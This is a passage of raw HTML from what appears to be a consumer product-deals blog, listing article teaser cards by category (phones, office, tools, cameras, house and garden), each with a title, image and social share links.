				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
